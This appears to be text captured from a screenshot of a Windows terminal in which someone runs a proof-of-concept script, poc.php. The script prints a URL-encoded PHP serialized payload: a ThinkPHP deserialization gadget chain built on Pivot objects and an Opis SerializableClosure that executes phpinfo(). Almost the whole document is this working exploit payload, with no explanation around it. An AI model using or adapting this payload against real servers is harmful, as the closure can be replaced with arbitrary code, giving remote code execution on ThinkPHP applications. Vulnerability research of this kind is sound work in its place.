 Cmder
Microsoft Windows [版本 10.0.19041.746]
(c) 2020 Microsoft Corporation. 保留所有权利。
D:\phpStudy\PHPTutorial\WWW\test>dir
驱动器 D 中的卷是 Data
卷的序列号是 C4AE-C64E
D:\phpStudy\PHPTutorial\WWW\test 的目录
2021/01/29  19:06    <DIR>          .
2021/01/29  19:06    <DIR>          ..
2021/01/29  17:00    <DIR>          closure
2021/01/29  19:02               954 poc.php
1 个文件            954 字节
3 个目录 83,786,645,504 可用字节
D:\phpStudy\PHPTutorial\WWW\test>php poc.php
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force%22%3
Bb%3A1%3Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A9%3A%22%00%2A%00suffix%22%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%
7Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A21%3A%22%00think%5CModel%00lazy
Save%22%3Bb%3A1%3Bs%3A9%3A%22%00%2A%00suffix%22%3Bs%3A0%3A%22%22%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A5%3A%22jiang%22
%3Bs%3A0%3A%22%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A5%3A%22jiang%22%3BC%3A32%3A%22Opis%5CClosure%5CSerializ
ableClosure%22%3A163%3A%7Ba%3A5%3A%7Bs%3A3%3A%22use%22%3Ba%3A0%3A%7B%7Ds%3A8%3A%22function%22%3Bs%3A23%3A%22function%28%29%7B%5Cphpinfo%28
%29%3B%7D%22%3Bs%3A5%3A%22scope%22%3Bs%3A11%3A%22think%5CModel%22%3Bs%3A4%3A%22this%22%3BN%3Bs%3A4%3A%22self%22%3Bs%3A32%3A%22000000007ff4
c7fb000000003d8ec45f%22%3B%7D%7D%7Ds%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3B%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A
5%3A%22jiang%22%3Bs%3A0%3A%22%22%3B%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A5%3A%22jiang%22%3BC%3A32%3A%22Opis%5CClo
sure%5CSerializableClosure%22%3A163%3A%7Ba%3A5%3A%7Bs%3A3%3A%22use%22%3Ba%3A0%3A%7B%7Ds%3A8%3A%22function%22%3Bs%3A23%3A%22function%28%29%
7B%5Cphpinfo%28%29%3B%7D%22%3Bs%3A5%3A%22scope%22%3Bs%3A11%3A%22think%5CModel%22%3Bs%3A4%3A%22this%22%3BN%3Bs%3A4%3A%22self%22%3Bs%3A32%3A
%22000000007ff4c7f5000000003d8ec45f%22%3B%7D%7D%7Ds%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3B%7D
D:\phpStudy\PHPTutorial\WWW\test>
cmd.exe
查找